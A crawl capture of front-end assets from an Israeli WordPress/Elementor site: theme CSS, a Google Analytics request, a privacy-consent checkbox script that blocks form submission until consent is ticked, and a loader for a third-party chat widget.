.elementor-kit-1144{--e-global-color-primary:#FFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#000;--e-global-color-754bae7e:#6EC1E4;--e-global-color-1a2eb194:#61CE70;--e-global-color-4ba63ef1:#4054B2;--e-global-color-69c44e19:#23A455;--e-global-color-448020a0:#000;--e-global-color-2d7a8ea5:#FFF;--e-global-color-594bfcf4:#020101;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500}.elementor-kit-1144 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css
body_size: 2361
content:
.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-3d3670cd:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-3d3670cd{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-5d266ffc>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:center}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:45%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-1c3a352b:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-342f149>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-menu-toggle{margin-right:auto}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item{color:#853707;fill:#853707;padding-left:15px;padding-right:15px}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:after{border-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle{color:#FFF}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle svg{fill:#FFF}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-75a55f3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-d2e772e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-838 .elementor-element.elementor-element-36aca7d{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#853707;--toggle-button-icon-color:#853707;--toggle-button-border-color:#FFF;--toggle-button-border-radius:8px;--cart-border-style:none;--menu-cart-subtotal-color:#000;--product-price-color:#000;--divider-color:#CCC;--subtotal-divider-color:#CCC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--checkout-button-text-color:#FFF;--checkout-button-background-color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__subtotal{font-family:"Open Sans Hebrew",Sans-serif}.elementor-838 .elementor-element.elementor-element-36aca7d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-name a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600;color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-price{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600}.elementor-838 .elementor-element.elementor-element-363a08b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-85c2fd5{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-social-icon{background-color:#853707}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d9c5e26:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-d9c5e26{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-d9c129a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-2131264 img{width:100%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-2131264:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-445ce1f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-eca9758{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-social-icon{background-color:#873607}.elementor-838 .elementor-element.elementor-element-dc32e0e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-a70afd3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle{margin-right:auto;background-color:#853707}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle:hover{color:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#E3750A;background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DDD5D5;border-bottom-width:1px}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle{color:#FFF0D3}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle svg{fill:#FFF0D3}.elementor-838 .elementor-element.elementor-element-cb9bec9:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#262552;background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/top-tile.jpg)}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-background-overlay{background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/Post-BG.png);background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.15;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:300px}.elementor-838 .elementor-element.elementor-element-cb9bec9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg)}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-20px 0 0 0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27{text-align:center}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:50px;text-shadow:0 0 10px rgba(0,0,0,.3);color:#FFF}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5d266ffc{width:20%}.elementor-838 .elementor-element.elementor-element-342f149{width:55.521%}.elementor-838 .elementor-element.elementor-element-75a55f3{width:5.303%}.elementor-838 .elementor-element.elementor-element-d2e772e{width:8.957%}.elementor-838 .elementor-element.elementor-element-363a08b{width:10.192%}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:650px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:195px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:0% 5% 0% 5%}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:10px 10px 10px 10px}.elementor-838 .elementor-element.elementor-element-5d266ffc{width:50%}.elementor-838 .elementor-element.elementor-element-5d266ffc.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:right}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:40px}.elementor-838 .elementor-element.elementor-element-342f149{width:50%}.elementor-838 .elementor-element.elementor-element-342f149.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-75a55f3{width:100%}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d2e772e{width:100%}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-363a08b{width:100%}.elementor-838 .elementor-element.elementor-element-363a08b.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:10px 15px 10px 10px}.elementor-838 .elementor-element.elementor-element-d9c129a{width:35%}.elementor-838 .elementor-element.elementor-element-d9c129a.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264{text-align:center}.elementor-838 .elementor-element.elementor-element-2131264 img{width:90%}.elementor-838 .elementor-element.elementor-element-445ce1f{width:30%}.elementor-838 .elementor-element.elementor-element-445ce1f.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758{--icon-size:15px}.elementor-838 .elementor-element.elementor-element-dc32e0e{width:20%}.elementor-838 .elementor-element.elementor-element-dc32e0e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-a70afd3{width:13%}.elementor-838 .elementor-element.elementor-element-a70afd3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-838 .elementor-element.elementor-element-da6c9e9{--nav-menu-icon-size:25px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:144px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:27px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:10% 5% 0% 5%}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-45px 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:35px}}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects>.elementor-container{height:75px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .logo-part{width:10%;-webkit-transition:width 0.3s ease;padding:10px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{width:75%}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .fb-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects>.elementor-container{min-height:10px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css
body_size: 158
content:
.elementor-1311 .elementor-element.elementor-element-7c15f77:not(.elementor-motion-effects-element-type-background),.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-1311 .elementor-element.elementor-element-7c15f77{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1311 .elementor-element.elementor-element-7a10d0c>.elementor-widget-container{margin:6px 0 0 0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7a10d0c{text-align:center;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=887850018&t=pageview&_s=1&dl=https%3A%2F%2Fwww.negevland.co.il%2F%25D7%25AA%25D7%25A6%25D7%25A4%25D7%2599%25D7%25AA-%25D7%259B%25D7%2595%25D7%259B%25D7%2591%25D7%2599%25D7%259D-%25D7%2591%25D7%259E%25D7%259B%25D7%25AA%25D7%25A9-%25D7%25A8%25D7%259E%25D7%2595%25D7%259F-%25D7%25A9%25D7%259E%25D7%2595%25D7%25A8%25D7%25AA-%25D7%259B%25D7%2595%25D7%259B%25D7%2591%25D7%2599-%25D7%2594%25D7%259C%2F%25D7%2594%25D7%25A9%25D7%259B%25D7%25A8%25D7%25AA-%25D7%2598%25D7%259C%25D7%25A1%25D7%25A7%25D7%2595%25D7%25A4-%25D7%2594%25D7%25A9%25D7%259B%25D7%25A8%25D7%25AA-%25D7%2598%25D7%259C%25D7%25A1%25D7%25A7%25D7%2595%25D7%25A4%25D7%2599%25D7%259D-%25D7%25AA%25D7%25A6%25D7%25A4%25D7%2599%25D7%25AA-%25D7%259B%25D7%2595%25D7%259B%2F&ul=en-us%40posix&dt=20211111_045730%20%7C%20NegevLand&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=931012122&gjid=1205915272&cid=1703735202.1768599448&tid=UA-34762632-2&_gid=69069528.1768599449&_r=1&_slc=1&z=1417989183
body_size: -569
content:
2,cG-JVMNR4T3WC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js
body_size: 1342
content:
(function($){function isSearchForm(form){try{if(!form)return!1;if(form.getAttribute('role')==='search')return!0;if(form.classList&&form.classList.contains('search-form'))return!0;var s=form.querySelector('input[name="s"]');if(s){var inputs=form.querySelectorAll('input,select,textarea,button');var count=0,hasOther=!1;for(var i=0;i<inputs.length;i++){var n=inputs[i].getAttribute('name')||'';if(inputs[i].type==='hidden')continue;if(inputs[i].type==='submit'||inputs[i].type==='button')continue;count++;if(n!=='s')hasOther=!0}
if(count===1&&!hasOther)return!0}}catch(e){}
return!1}
function linkPolicy(text,url,isHe){try{if(isHe){if(text.indexOf('תנאי הפרטיות')!==-1){return text.replace('תנאי הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">תנאי הפרטיות</a>')}
if(text.indexOf('מדיניות הפרטיות')!==-1){return text.replace('מדיניות הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>')}
return text}else{return text.replace(/Privacy Policy/i,'<a href="'+url+'" target="_blank" rel="noopener">$&</a>')}}catch(e){return text}}
function consentMarkup(id,htmlText){return''+'<div class="ocw-privacy-consent" data-inserted="yes">'+'  <label class="ocw-privacy-label">'+'    <input type="checkbox" id="'+id+'" name="privacy_consent" value="yes" />'+'    <span>'+htmlText+'</span>'+'  </label>'+'  <div class="ocw-privacy-error" aria-live="polite" style="display:none;"></div>'+'</div>'}
function findSubmitWrap($form){var sel=['.elementor-field-type-submit','.gform_footer','.wpforms-submit-container','.nf-form-cont .submit-container','.form__field--submit'].join(', ');var $wrap=$form.find(sel).first();if($wrap.length)return $wrap;var $btn=$form.find('button[type="submit"], input[type="submit"]').last();if($btn.length)return $btn.parent();return $form}
function injectInto($form){if(!$form||!$form.length)return;var form=$form.get(0);if(isSearchForm(form))return;if($form.data('privacy-injected'))return;if($form.find('input[name="privacy_consent"]').length){$form.data('privacy-injected',!0);return}
var id='ocw_privacy_'+Math.random().toString(36).slice(2,8);var isHe=!!(OCW_PRIVACY&&OCW_PRIVACY.isHe);var txt=isHe?OCW_PRIVACY.text_he:OCW_PRIVACY.text_en;var htmlText=linkPolicy(txt,OCW_PRIVACY.policyUrl,isHe);var $wrap=findSubmitWrap($form);$(consentMarkup(id,htmlText)).insertBefore($wrap);$form.data('privacy-injected',!0)}
function addPrivacyUI(){var forms=['form.elementor-form','form.wpcf7-form','form.wpforms-form','form.gform_wrapper form','form.nf-form','form'];$(forms.join(',')).each(function(){injectInto($(this))})}
function showError(form,cb,msg){var $form=$(form);var $err=$form.find('.ocw-privacy-error').first();if(!$err.length){$err=$('<div class="ocw-privacy-error" aria-live="polite"></div>');$(cb).closest('.ocw-privacy-consent').append($err)}
$err.text(msg).show();try{cb.scrollIntoView({behavior:'smooth',block:'center'})}catch(_){}}
document.addEventListener('submit',function(e){var form=e.target;if(isSearchForm(form))return;var cb=form.querySelector('input[name="privacy_consent"]');if(!cb)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!cb.checked){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,cb,msg);return!1}},!0);$(document).on('submit','form',function(e){var form=this;if(isSearchForm(form))return;var $form=$(form);var $cb=$form.find('input[name="privacy_consent"]').first();if(!$cb.length)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!$cb.is(':checked')){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,$cb.get(0),msg);return!1}else{$form.find('.ocw-privacy-error').hide().empty()}});$(document).on('change','input[name="privacy_consent"]',function(){$(this).closest('form').find('.ocw-privacy-error').hide().empty()});jQuery(function($){addPrivacyUI();$(window).on('load',function(){setTimeout(function(){addPrivacyUI()},300)});$(document).ajaxComplete(function(){setTimeout(function(){addPrivacyUI()},300)});$(document).on('elementor/popup/show',function(){setTimeout(function(){addPrivacyUI()},300)});if(window.MutationObserver){var observer=new MutationObserver(function(muts){var add=!1;for(var i=0;i<muts.length;i++){if(muts[i].addedNodes&&muts[i].addedNodes.length){add=!0;break}}
if(add){setTimeout(function(){addPrivacyUI()},200)}});observer.observe(document.body,{childList:!0,subtree:!0})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.virtualspirits.com/vsa/chat-ci21752dd79e886.js?ver=1768599
body_size: -1111
content:
// place holder
(function() {  var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; 
 vsjs.setAttribute('defer', 'defer');  vsjs.src = 'https://www.virtualspirits.co.il/vsa/chat-'+vsid+'.js'; 
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s); })(); 

